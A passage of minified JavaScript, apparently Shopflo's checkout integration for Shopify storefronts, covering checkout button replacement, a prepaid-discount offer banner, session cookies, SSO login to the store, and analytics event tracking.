0:c.automatic_button_replacement_enabled)||Boolean("MISSING_ENV_VAR".AUTOMATIC_BUTTON_REPLACEMENT_ENABLED),y=null==h||null===(u=h.data)||void 0===u?void 0:u.sso_enabled,w=(null==h||null===(d=h.data)||void 0===d?void 0:d.merchant_environment)||"stable",window.Shopflo.clientMeta=null==h||null===(p=h.data)||void 0===p?void 0:p.client_meta,localStorage.setItem(hr.FLO_RELEASE_VERSION,w),b=ho(),E=b.isABEnabled,x=b.shopfloSplit,!v||!E){t.next=22;break}return t.abrupt("return",[Zr(x),m,y]);case 22:return t.abrupt("return",[Boolean(v),m,y,g]);case 25:return t.prev=25,t.t0=t.catch(3),console.error(t.t0),at(t.t0,"isFloCheckoutHealthy",a,{}),t.abrupt("return",[!1,!1,!1]);case 30:case"end":return t.stop()}}),t,null,[[3,25]])})));return function(){return t.apply(this,arguments)}}(),no=function(t){return new Promise((function(n){return setTimeout(n,t)}))},eo=function(t){var n,e;if(!t)return!1;var r=document.getElementById(t);return r?(null===(n=r.classList)||void 0===n||n.add("flo-checkout-btn"),null===(e=r.classList)||void 0===e||e.add("loading"),!0):(Ar(),!1)},ro=function(t){if(t){var n=document.getElementById(t);n&&n.classList.remove("loading")}},oo=function(){var t=Ze(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,Jt();case 3:if(r=t.sent){t.next=6;break}return t.abrupt("return");case 6:if(window.Shopflo.postOrderFlow=r,o=r.c2p,!(i=r.cod_otp)||!Boolean(i.enabled)){t.next=12;break}return Fn(i.phone,i.context_id,i.checkout_id),t.abrupt("return",r);case 12:return ao(o),"COD"===(null===(n=r.sf_details)||void 0===n||null===(e=n.order)||void 0===e?void 0:e.order_type)||(a=jn(r),Rn(a)),t.abrupt("return",r);case 18:t.prev=18,t.t0=t.catch(0),console.error(t.t0);case 21:case"end":return t.stop()}}),t,null,[[0,18]])})));return function(){return t.apply(this,arguments)}}(),io=function(){var t=Ze(regeneratorRuntime.mark((function t(n){var e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,$t(n);case 3:if(e=t.sent){t.next=6;break}return t.abrupt("return");case 6:return window.Shopflo.postOrderFlow=e,t.abrupt("return",e);case 10:t.prev=10,t.t0=t.catch(0),console.error(t.t0);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(n){return t.apply(this,arguments)}}(),ao=function(t){var n,e,r,o,i,a,l,s,c,u,d,p,f;if(t=null!==(n=t)&&void 0!==n?n:null===(e=window.Shopflo)||void 0===e||null===(r=e.postOrderFlow)||void 0===r?void 0:r.c2p){var h=t.enabled,v=t.expiry;if(!(!h||v<Date.now()||(null===(o=t)||void 0===o?void 0:o.discount)<=0&&"BXGY"!==(null===(i=t)||void 0===i?void 0:i.discount_type)||"BXGY"===(null===(a=t)||void 0===a?void 0:a.discount_type)&&(null===(l=t)||void 0===l?void 0:l.freebie_count)<=0)){var m=t.discount_type,g=null===(s=parseFloat(t.discount))||void 0===s?void 0:s.toFixed(2),_=t.token,y=null===(c=parseFloat(t.total))||void 0===c?void 0:c.toFixed(2),w=null!==(u=t.checkout_url)&&void 0!==u?u:"".concat(lt,"/?tokenId=").concat(_),b=new URL(w);Yo(b,(er(d={},pt.default_view,"PAYMENTS"),er(d,pt.shop_url,window.location.host),d)),w=b.toString();var E=t.freebie_count;(null===(p=window.floMerchantAttributes)||void 0===p||null===(f=p.attributes)||void 0===f?void 0:f.v2_thankyou_page_enable)?function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.discountAmount,e=t.discountTotal,r=t.newCheckoutToken,o=t.expiry,i=t.checkoutUrl,a=localStorage.getItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID);try{var l;document.querySelectorAll(".flo-c2p-offer-timer")&&o&&lo(o,".flo-c2p-offer-timer",Dn);var s=document.querySelectorAll(".flo-c2p-pay_btn");s&&r&&(null==s||s.forEach((function(t){t.addEventListener("click",(function(t){var l;null==t||t.preventDefault(),Hl(i),null==t||t.stopPropagation(),null==t||t.stopImmediatePropagation(),Bt(Tt.C2P_PAY_CLICKED,null===(l=window.floMerchantAttributes)||void 0===l?void 0:l.account_id,nr({uiData:{discountDetails:{discountAmount:n,discountTotal:e,newCheckoutToken:r,expiry:o}}},Boolean(a)&&{tokenId:a}),"click")}),!1)}))),Bt(Tt.C2P_BANNER_LOADED,null===(l=window.floMerchantAttributes)||void 0===l?void 0:l.account_id,nr({uiData:{discountDetails:{discountAmount:n,discountTotal:e,newCheckoutToken:r,expiry:o}}},Boolean(a)&&{tokenId:a}),"load")}catch(t){console.error(t)}}({discountAmount:g,discountTotal:y,newCheckoutToken:_,expiry:v,checkoutUrl:w}):function(t,n,e,r,o,i,a){var l=localStorage.getItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID);if(!document.getElementById("flo-c2p-container"))try{var s;yn()&&Rn(zn),wn()&&Pn(zn,"flo-order-details");var c=document.getElementById("flo-c2p-offer_section__save"),u=zo(a);if(c&&"BXGY"===t&&n){c.innerText="".concat(u);var d=document.getElementById("flo-c2p-offer_section__subText_freebie");d&&(d.innerText="".concat(u," on your order by paying online"));var p=document.getElementById("flo-c2p-offer_section__subText");p&&p.remove()}c&&n&&"BXGY"!==t&&(c.innerText="Save ₹".concat(n));var f=document.getElementById("flo-c2p-pay_btn__price");f&&e&&(f.innerText="₹".concat(e),po("flo-c2p-pay_btn","background"),fo("flo-c2p-pay_btn__price","color"));var h=document.getElementById("flo-c2p-offer_section__highlight");h&&e&&(h.innerText="₹".concat(e));var v=document.getElementById("flo-c2p-order_total_price");if(v&&n&&e){var m=parseFloat(n)+parseFloat(e);v.innerText="".concat(m.toFixed(2))}document.getElementById("flo-c2p-container")&&po("flo-c2p-container","borderColor"),document.getElementById("flo-c2p-pay_btn__textcolor")&&(fo("flo-c2p-pay_btn__textcolor","color"),fo("flo-c2p-pay_btn__textColor","color")),document.getElementById("flo-c2p-offer_timer")&&o&&lo(o,"#flo-c2p-offer_timer",Nn);var g=document.getElementById("flo-c2p-pay_btn");g&&r&&g.addEventListener("click",(function(t){var a;null==t||t.preventDefault(),Hl(i),null==t||t.stopPropagation(),null==t||t.stopImmediatePropagation(),Bt(Tt.C2P_PAY_CLICKED,null===(a=window.floMerchantAttributes)||void 0===a?void 0:a.account_id,nr({uiData:{discountDetails:{discountAmount:n,discountTotal:e,newCheckoutToken:r,expiry:o}}},Boolean(l)&&{tokenId:l}),"click")}),!1),Bt(Tt.C2P_BANNER_LOADED,null===(s=window.floMerchantAttributes)||void 0===s?void 0:s.account_id,nr({uiData:{discountDetails:{discountAmount:n,discountTotal:e,newCheckoutToken:r,expiry:o}}},Boolean(l)&&{tokenId:l}),"load")}catch(t){console.error(t)}}(m,g,y,_,v,w,E)}}},lo=function(t,n,e){if(t&&n)try{var r=n.startsWith(".")?document.querySelectorAll(n):[document.getElementById(n.replace("#",""))],o=setInterval((function(){var n=Date.now(),i=t-n,a=Math.floor(i/36e5),l=Math.floor(i%36e5/6e4),s=Math.floor(i%6e4/1e3),c=a>0?"".concat(a,"h ").concat(l,"m ").concat(s,"s"):"".concat(l,"m ").concat(s,"s");r.forEach((function(t){t&&(t.innerHTML=c)})),i<0&&(clearInterval(o),r.forEach((function(t){t&&(t.innerHTML="00h 00m 00s")})),e&&e())}),1e3)}catch(t){console.error(t)}},so=function t(n,e,r){if(e&&r){var o=Math.floor(n/60),i=n%60;o=o<10?"0"+o:o,i=i<10?"0"+i:i,document.getElementById(e)&&(document.getElementById(e).innerHTML=o+":"+i),(n-=1)>=0?setTimeout((function(){t(n,e,r)}),1e3):r()}},co=function(t){t&&document.getElementById(t)&&(document.getElementById(t).style.border="1px solid #CB2711",document.getElementById(t).style.boxShadow="none")},uo=function(t){var n,e,r,o,i,a=null!==(n=null===(e=window.floMerchantAttributes)||void 0===e||null===(r=e.attributes)||void 0===r||null===(o=r.ui)||void 0===o||null===(i=o.color_pallet)||void 0===i?void 0:i.primary_color)&&void 0!==n?n:"000000";t&&a&&document.getElementById(t)&&(document.getElementById(t).style.border="1.5px solid ".concat(a),document.getElementById(t).style.boxShadow="".concat(function(t,n){return t+Math.round(255*Math.min(Math.max(.3,0),1)).toString(16).toUpperCase()}(a.substring(0,7))))},po=function(t,n){var e,r,o,i,a,l=null!==(e=null===(r=window.floMerchantAttributes)||void 0===r||null===(o=r.attributes)||void 0===o||null===(i=o.ui)||void 0===i||null===(a=i.color_pallet)||void 0===a?void 0:a.primary_color)&&void 0!==e?e:"000000";if(t&&l&&n){var s=document.getElementById(t);s&&(s.style[n]=l)}},fo=function(t,n){var e,r,o,i,a,l=null!==(e=null===(r=window.floMerchantAttributes)||void 0===r||null===(o=r.attributes)||void 0===o||null===(i=o.ui)||void 0===i||null===(a=i.color_pallet)||void 0===a?void 0:a.primary_text_color)&&void 0!==e?e:"000000";if(t&&l&&n){var s=document.getElementById(t);s&&(s.style[n]=l)}},ho=function(){var t,n,e,r=null===(t=window)||void 0===t||null===(n=t.location)||void 0===n?void 0:n.host;if(!r)return!1;switch(r){case"traya.health":case"www.greensoul.online":case"perforacare.com":case"kriya.fit":e=new Date(0),or(mr.FLO_CHECKOUT_ENABLED,!0,e)}return{isABEnabled:!1,shopfloSplit:.5}},vo=function(t,n){return new Promise((function(e,r){var o=document.createElement("script");o.async=!1,o.src=t;try{o.onload=Ze(regeneratorRuntime.mark((function t(){var r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,n();case 2:return r=t.sent,t.abrupt("return",e(r));case 4:case"end":return t.stop()}}),t)})))}catch(t){return r(t)}document.getElementsByTagName("head")[0].appendChild(o)}))},mo=function(){var t=ar("moe_uuid");return t?{moe_uuid:t}:{moe_uuid:""}},go=function(){return{fbp:ar("_fbp"),fbc:ar("_fbc")}},_o=function(){var t,n,e,r,o,i;if(null===(t=null===(n=window.Shopflo)||void 0===n||null===(e=n.AnalyticsConfig)||void 0===e||null===(r=e.clevertap)||void 0===r?void 0:r.enabled)||void 0===t||!t)return{ctid:""};var a=(null===(o=window.clevertap)||void 0===o?void 0:o.getCleverTapID)&&(null===(i=window.clevertap)||void 0===i?void 0:i.getCleverTapID());return a?{ctid:a}:{ctid:""}},yo=function(){var t,n,e,r;if(null===(t=null===(n=window.Shopflo)||void 0===n||null===(e=n.AnalyticsConfig)||void 0===e||null===(r=e.ga)||void 0===r?void 0:r.enabled)||void 0===t||!t)return{};try{var o,i=ar("_ga");if(!i)return{};var a=i.split(".");if((null==a?void 0:a.length)<3)return{};var l=null!==(o=Yr())&&void 0!==o?o:"",s=function(){var t,n=[],e="_ga_";try{t=decodeURIComponent(document.cookie)}catch(n){t=document.cookie}try{for(var r=t.split(";"),o=0;o<r.length;o++){for(var i=r[o];" "==i.charAt(0);)i=i.substring(1);if(i.startsWith(e)){var a=i.substring(4,i.length),l=null==a?void 0:a.split("="),s={key:l[0],value:l[1]};n.push(s)}}return n}catch(t){return console.error(t),[]}}();return{client_id:(null==a?void 0:a.length)>3?a[2]+"."+a[3]:a[2],user_id:l,session_ids:s}}catch(t){return console.error(t),{}}},wo=function(){var t,n,e,r,o;return null!==(t=null===(n=window.Shopflo)||void 0===n||null===(e=n.AnalyticsConfig)||void 0===e||null===(r=e.bikai)||void 0===r?void 0:r.enabled)&&void 0!==t&&t?{bikCustomerId:null!==(o=localStorage.getItem("bik-customer-id"))&&void 0!==o?o:""}:{}},bo=function(){var t,n,e,r,o,i,a,l;return null!==(t=null===(n=window.Shopflo)||void 0===n||null===(e=n.AnalyticsConfig)||void 0===e||null===(r=e.customfit)||void 0===r?void 0:r.enabled)&&void 0!==t&&t?{cfUserCustomerId:null!==(o=localStorage.getItem("cfit_user_customer_id"))&&void 0!==o?o:"",cfUserId:null!==(i=localStorage.getItem("cfit_user_id"))&&void 0!==i?i:"",cfDimensionId:null!==(a=localStorage.getItem("cfit_dimension_id"))&&void 0!==a?a:"",cfSessionId:null!==(l=sessionStorage.getItem("cfit_session_id"))&&void 0!==l?l:""}:{}},Eo=function(){var t,n,e,r,o,i,a,l,s,c,u;return null!==(t=null===(n=window.Shopflo)||void 0===n||null===(e=n.AnalyticsConfig)||void 0===e||null===(r=e.customerlabs)||void 0===r?void 0:r.enabled)&&void 0!==t&&t?{appId:null!==(o=null===(i=window)||void 0===i||null===(a=i.CLabsgbVar)||void 0===a?void 0:a.appId)&&void 0!==o?o:"",userId:null!==(l=null===(s=window)||void 0===s||null===(c=s.CLabsgbVar)||void 0===c||null===(u=c.generalProps)||void 0===u?void 0:u.uid)&&void 0!==l?l:""}:{}},xo=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window.location.href;if(!t)return"";try{t=t.replace(/[[\]]/g,"\\$&");var e=new RegExp("[?&]"+t+"(=([^&#]*)|&|#|$)").exec(n);return e?e[2]?decodeURIComponent(e[2].replace(/\+/g," ")):"":null}catch(t){return console.error(t),""}},So=function(){var t=new Date,n=ar(mr.FLO_LONG_SESSION_ID),e=ar(mr.FLO_SESSION_ID);n||(n=Wr()),t.setTime(t.getTime()+31536e6),or(mr.FLO_LONG_SESSION_ID,n,t),e||(e=Wr()),(t=new Date).setTime(t.getTime()+18e5),or(mr.FLO_SESSION_ID,e,t)},Ao=function(){return function(){try{return ar(mr.SHOPIFY_SESSION_ID)||ar(mr.SHOPIFY_SESSION_ID_YEAR)}catch(t){console.error(t),at(t,"getSessionId","/root",{})}}()||ko()},Oo=function(){return Yr()||To()},ko=function(){var t=ar(mr.FLO_SESSION_ID);return t||(So(),t=ar(mr.FLO_SESSION_ID)),t},To=function(){var t=ar(mr.FLO_LONG_SESSION_ID);return t||(So(),t=ar(mr.FLO_LONG_SESSION_ID)),t},Co=function(){return!!window.Shopify},Io=function(t){if(!t||!Array.isArray(t))return[];try{var n=[];return t.forEach((function(t){var e,r=n.findIndex((function(n){return n.name===t.name}));r>-1?(null===(e=n[r])||void 0===e?void 0:e.value)||(n[r].value=t.value):n.push(t)})),n}catch(t){return console.error(t),[]}},Lo=function(){try{var t=ar(mr.FLO_USER_PHONE);return t?{phone:t}:{}}catch(t){return console.error(t),{}}},Ro=function(){var t,n=window.location.href;if(!n)return"";var e=n.match(/\/orders\/(\w+)(\/|\?|$)/);return e&&e.length&&null!==(t=e[1])&&void 0!==t?t:""},Po=function(t){var n,e;return t?"".concat(null===(n=t.substring(0,1))||void 0===n?void 0:n.toUpperCase()).concat(null===(e=t.substring(1,t.length))||void 0===e?void 0:e.toLowerCase()):t},No=function(t,n,e,r,o,i){var a="";return t&&(a+=t+", "),n&&(a+=n+", "),e&&(a+=Po(e)+", "),r&&(a+=Po(r)+", "),o&&(a+=Po(o)+", "),i&&(a+=i),a},Do=function(){var t=Ze(regeneratorRuntime.mark((function t(n){var e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch("https://".concat(window.location.host,"/account/login?customer[email]=").concat(encodeURIComponent(n.email),"&customer[password]=").concat(encodeURIComponent(n.password)),{method:"POST",headers:{"Content-Type":"application/json"}});case 3:return e=t.sent,t.abrupt("return",e);case 7:return t.prev=7,t.t0=t.catch(0),t.abrupt("return",{});case 10:case"end":return t.stop()}}),t,null,[[0,7]])})));return function(n){return t.apply(this,arguments)}}(),Bo=function(){var t=Ze(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e=n.email,r=n.password,n.redirectURL,o=n.onLogin,i=void 0===o?Ze(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}}),t)}))):o,a=!0,l=0;case 3:if(!(l<2)){t.next=49;break}return t.prev=4,t.next=7,Do({email:e,password:r});case 7:if(!(s=t.sent).ok){t.next=36;break}return t.next=11,s.text();case 11:if(c=t.sent,!/log\s*out|sign\s*out/i.test(c)){t.next=19;break}return Ye.markShopifySession(),t.next=16,i();case 16:return t.abrupt("break",49);case 19:if(!c.includes("Incorrect email or password.")){t.next=32;break}if(Ye.unmarkShopifySession(),u=new CustomEvent("hide-loader-on-overlay"),window.dispatchEvent(u),!1!==a){t.next=25;break}return t.abrupt("break",49);case 25:if(2!=++l){t.next=30;break}return d=new CustomEvent("shopify-login-failed"),window.dispatchEvent(d),t.abrupt("break",49);case 30:t.next=34;break;case 32:Ye.unmarkShopifySession(),l++;case 34:t.next=38;break;case 36:return Ye.unmarkShopifySession(),t.abrupt("break",49);case 38:t.next=47;break;case 40:t.prev=40,t.t0=t.catch(4),p=new CustomEvent("shopify-login-failed"),window.dispatchEvent(p),console.error("Error: shopifyLogin",t.t0.message),Ye.unmarkShopifySession(),l++;case 47:t.next=3;break;case 49:case"end":return t.stop()}}),t,null,[[4,40]])})));return function(n){return t.apply(this,arguments)}}(),Fo=function(){var t=Ze(regeneratorRuntime.mark((function t(n){var e,r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=n.email,r=n.password,o=n.redirectURL,i=n.onLogin,a=void 0===i?Ze(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}}),t)}))):i,e&&r){t.next=3;break}return t.abrupt("return");case 3:return t.prev=3,t.next=6,Bo({email:e,password:r,redirectURL:o,onLogin:a});case 6:t.next=11;break;case 8:t.prev=8,t.t0=t.catch(3),console.error("error in sso login",t.t0);case 11:case"end":return t.stop()}}),t,null,[[3,8]])})));return function(n){return t.apply(this,arguments)}}(),Uo=function(t){t&&localStorage.setItem(hr.FLO_USER_DETAILS,JSON.stringify(t))},Mo=function(t){t&&localStorage.setItem(hr.FLO_GHOST_USER_DETAILS,JSON.stringify({userId:null==t?void 0:t.userId}))},jo=function(){var t=localStorage.getItem(hr.FLO_GHOST_USER_DETAILS);return t?JSON.parse(t):{}},Ho=function(){var t=localStorage.getItem(hr.FLO_BUREAU_USER_DETAILS);return t?JSON.parse(t):{}},Ko=function(){localStorage.removeItem(hr.FLO_GHOST_USER_DETAILS)},Go=function(){var t=Ze(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n={productUrl:void 0,productImage:void 0,price:void 0,compareAtPrice:void 0,productName:void 0},t.prev=1,(m=null===(e=window.ShopifyAnalytics)||void 0===e||null===(r=e.meta)||void 0===r||null===(o=r.page)||void 0===o?void 0:o.pageType)&&"product"===m){t.next=5;break}return t.abrupt("return",n);case 5:return g=window.location.origin+window.location.pathname,t.next=8,fetch("".concat(g,".json"));case 8:return _=t.sent,t.next=11,_.json();case 11:if(y=t.sent){t.next=14;break}return t.abrupt("return",{productUrl:g});case 14:return w=null==y||null===(i=y.product)||void 0===i||null===(a=i.images)||void 0===a||null===(l=a[0])||void 0===l?void 0:l.src,n={productUrl:window.location.href,productImage:w,price:null==y||null===(s=y.product)||void 0===s||null===(c=s.variants)||void 0===c||null===(u=c[0])||void 0===u?void 0:u.price,compareAtPrice:null==y||null===(d=y.product)||void 0===d||null===(p=d.variants)||void 0===p||null===(f=p[0])||void 0===f?void 0:f.compare_at_price,productName:null==y||null===(h=y.product)||void 0===h?void 0:h.title,productType:null==y||null===(v=y.product)||void 0===v?void 0:v.product_type},t.abrupt("return",n);case 19:return t.prev=19,t.t0=t.catch(1),console.error(t.t0),t.abrupt("return",n);case 23:case"end":return t.stop()}}),t,null,[[1,19]])})));return function(){return t.apply(this,arguments)}}();function Qo(){if(navigator.userAgent.toLowerCase().includes("linux")){var t=document.getElementById("flo-checkout");if(t){var n=t.getAttribute("data-src");n&&(t.setAttribute("src",n),t.removeAttribute("data-src")),t.removeAttribute("loading")}}}var zo=function(t){return 1===t?"Get a free gift":"Get ".concat(t," free gifts")},Vo=function(){an.set("flo-thirdparty-cookie","thirdparty_cookie",{expires:1/24,sameSite:"none",secure:!0});var t=an.get("flo-thirdparty-cookie");return Boolean(t)},qo=function(t){var n=t.addParams,e=void 0===n?{}:n,r=t.deleteParams,o=void 0===r?[]:r,i=new URLSearchParams(window.location.search);Object.keys(e).forEach((function(t){i.set(t,e[t])})),o.forEach((function(t){i.delete(t)}));var a=window.location.pathname;i.toString()&&(a+="?".concat(i)),window.history.replaceState({},document.title,a)},Wo=function(t){var n={};return null==t||t.forEach((function(t){var e;null==t||null===(e=t.item_addons)||void 0===e||e.filter((function(t){return!(null!=t&&t.removed)})).forEach((function(e){var r=n[e.addon_id]||0;n[e.addon_id]=r+(t.quantity||1)}))})),n},Yo=function(t,n){if(t instanceof URL)try{Object.entries(n).forEach((function(n){var e=Je(n,2),r=e[0],o=e[1];Object.values(pt).includes(r)?t.searchParams.set(r,o):console.error("Invalid search param:",r)}))}catch(t){console.error("Error adding search params:",t)}else console.error("Invalid URL object provided")},Xo=function(){var t,n,e,r;if(null!=(null===(t=window.Shopflo)||void 0===t?void 0:t.postOrderFlow)&&null!==(n=window.Shopflo)&&void 0!==n&&n.order&&null!==(e=window.Shopflo.postOrderFlow)&&void 0!==e&&null!==(r=e.sf_details)&&void 0!==r&&r.order.merchant_id&&(yn()||wn())){var o=localStorage.getItem(hr.CHECKOUT_TOKEN_ID);o&&(localStorage.setItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID,o),localStorage.removeItem(hr.CHECKOUT_TOKEN_ID))}},Jo=function(){var t=Ze(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,(r=window.location.pathname).includes("/products/")){t.next=4;break}return t.abrupt("return");case 4:return o="".concat(window.location.origin).concat(r,".json"),t.next=7,fetch(o);case 7:if((i=t.sent).ok){t.next=10;break}throw new Error("Failed to fetch: ".concat(i.statusText));case 10:return t.next=12,i.json();case 12:if(a=t.sent,!((null==(l=null==a||null===(n=a.product)||void 0===n||null===(e=n.variants)||void 0===e?void 0:e[0])?void 0:l.price)<50)){t.next=16;break}return t.abrupt("return");case 16:(s=null==l?void 0:l.id)&&(c=JSON.parse(localStorage.getItem(ft)||"[]"),(u=c.filter((function(t){return t!==s}))).unshift(s),d=u.slice(0,5),localStorage.setItem(ft,JSON.stringify(d))),t.next=23;break;case 20:t.prev=20,t.t0=t.catch(0),console.error("Error saving variant IDs:",t.t0);case 23:case"end":return t.stop()}}),t,null,[[0,20]])})));return function(){return t.apply(this,arguments)}}(),$o=function(){var t,n,e,r,o,i,a,l,s,c,u=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";switch(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"checkout"){case"checkout":Bt(Tt.CHECKOUT_LOAD_FAILED,null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.account_id,{uiData:{reason:u,webengage:ir(),pageUrl:null===(n=window)||void 0===n||null===(e=n.location)||void 0===e?void 0:e.href,pageTitle:document.title,pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname}},"load"),window.location.href="/checkout";break;case"cart":Bt(Tt.FLO_CART_OPEN_FAILED,null===(i=window.floMerchantAttributes)||void 0===i?void 0:i.account_id,{uiData:{reason:u,pageUrl:null===(a=window)||void 0===a||null===(l=a.location)||void 0===l?void 0:l.href,pageTitle:document.title,pagePath:null===(s=window)||void 0===s||null===(c=s.location)||void 0===c?void 0:c.pathname}},"click").finally((function(){window.location.href="/cart"}));break;case"sso":window.location.href="/account"}},Zo=function(){for(var t=an.get(),n=0,e=Object.entries(t);n<e.length;n++){var r=Je(e[n],2),o=r[0],i=r[1];if(o&&o.includes("mixpanel"))try{return JSON.parse(i)}catch(t){return i}}return{}},ti=function(t,n){return t?t.length<=n?t:t.substring(0,n)+"...":""},ni=function(){return"Asia/Calcutta"===Intl.DateTimeFormat().resolvedOptions().timeZone||"Asia/Kolkata"===Intl.DateTimeFormat().resolvedOptions().timeZone};function ei(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function ri(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?ei(Object(e),!0).forEach((function(n){oi(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):ei(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function oi(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}var ii=function(t,n,e){e&&edgetag("data",e),edgetag("tag",t,n)},ai=function(t,n,e){var r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A,O,k,T,C,I;n===sr&&(o={contents:li(null==e?void 0:e.lineItems),value:null==e?void 0:e.orderTotal,currency:null==e?void 0:e.currency}),n===cr&&(r=ri(ri({email:null==e||null===(i=e.shopifyOrderData)||void 0===i||null===(a=i.customer)||void 0===a?void 0:a.email,phone:null==e||null===(l=e.shopifyOrderData)||void 0===l?void 0:l.phone,firstName:null==e||null===(s=e.shopifyOrderData)||void 0===s||null===(c=s.customer)||void 0===c?void 0:c.first_name},Boolean(null==e||null===(u=e.shopifyOrderData)||void 0===u||null===(d=u.customer)||void 0===d?void 0:d.last_name)&&"-"!==(null==e||null===(p=e.shopifyOrderData)||void 0===p||null===(f=p.customer)||void 0===f?void 0:f.last_name)&&{lastName:null==e||null===(h=e.shopifyOrderData)||void 0===h||null===(v=h.customer)||void 0===v?void 0:v.last_name}),{},{city:null==e||null===(m=e.shopifyOrderData)||void 0===m||null===(g=m.shipping_address)||void 0===g?void 0:g.city,state:null==e||null===(_=e.shopifyOrderData)||void 0===_||null===(y=_.shipping_address)||void 0===y||null===(w=y.province_code)||void 0===w?void 0:w.toLowerCase(),zip:null==e||null===(b=e.shopifyOrderData)||void 0===b||null===(E=b.shipping_address)||void 0===E?void 0:E.zip,country:null==e||null===(x=e.shopifyOrderData)||void 0===x||null===(S=x.shipping_address)||void 0===S||null===(A=S.country_code)||void 0===A?void 0:A.toLowerCase()}),o={eventId:null==e||null===(O=e.shopifyOrderData)||void 0===O?void 0:O.name,orderId:null==e||null===(k=e.shopifyOrderData)||void 0===k?void 0:k.name,currency:null==e?void 0:e.currency,value:Number(null==e?void 0:e.orderTotal),contents:li(null==e||null===(T=e.shopifyOrderData)||void 0===T?void 0:T.line_items),discounts:null==e||null===(C=e.shopifyOrderData)||void 0===C||null===(I=C.discount_codes)||void 0===I?void 0:I.map((function(t){return{code:null==t?void 0:t.code,value:null==t?void 0:t.amount}}))});try{var L="https://".concat(t,"/load");document.querySelectorAll('script[src="'.concat(L,'"]')).length>0?(window.edgetag||(window.edgetag=window.edgetag||function(){(edgetag.stubs=edgetag.stubs||[]).push(arguments)},edgetag("init",{edgeURL:"https://".concat(void 0,"/load"),disableConsentCheck:!0})),ii(n,o,r)):loadScript(L,(function(){initiateGtagv4(),ii(n,o,r)}))}catch(t){console.error("GTM ERROR:",t)}},li=function(t){return t.map((function(t){return{id:"".concat(null==t?void 0:t.id),quantity:null==t?void 0:t.quantity,item_price:Number(null==t?void 0:t.price),variantId:null!=t&&t.variant_id?"".concat(null==t?void 0:t.variant_id):"".concat(null==t?void 0:t.variant),title:null==t?void 0:t.name}}))},si=function(t,n,e){window.gtagv4("config",t),gtagv4("event",n,e)},ci=function(){window.dataLayer=window.dataLayer||[],window.gtagv4=function(){window.dataLayer.push(arguments)},window.gtagv4("js",new Date)},ui=function(t,n,e,r){var o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:"INR",a=arguments.length>6&&void 0!==arguments[6]?arguments[6]:"";try{var l={send_to:t,value:r,currency:i,items:di(e),coupon:o};n===lr&&(l.transaction_id=a,l.affiliation="Online store");var s="https://www.googletagmanager.com/gtag/js?id=".concat(t);document.querySelectorAll('script[src="'.concat(s,'"]')).length>0?(window.gtagv4||ci(),si(t,n,l)):vo(s,(function(){ci(),si(t,n,l)}))}catch(t){console.error("GTM ERROR:",t)}},di=function(t){var n=[];return t.forEach((function(t){n.push({item_id:t.id,item_name:t.name,price:t.price,quantity:t.quantity})})),n},pi=function(t,n,e,r){var o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:0,i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0,a=arguments.length>6&&void 0!==arguments[6]?arguments[6]:"",l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:"INR";1===t?("function"==typeof ga&&(ga("require","ec"),ga("ec:setAction","checkout",{step:1}),fi(n),ga("send","pageview",{page:"/checkout/contact_information"}),ga("send","event",{eventCategory:"All",eventAction:"Viewed Checkout - Contact Information Page",eventLabel:void 0,nonInteraction:!0}),ga("send","event",{eventCategory:"EnhancedEcommerce",eventAction:"Started Order",eventLabel:"shopflo_checkout_initiated",nonInteraction:!0})),"function"==typeof gtag&&gtag("event","begin_checkout",{ecomm_prodid:n.map((function(t){return"shopify_IN_".concat(t.id,"_").concat(t.variant)})),ecomm_totalvalue:r,ecomm_pagetype:"cart",value:r,currency:l,items:n,coupon:a}),"undefined"!=typeof 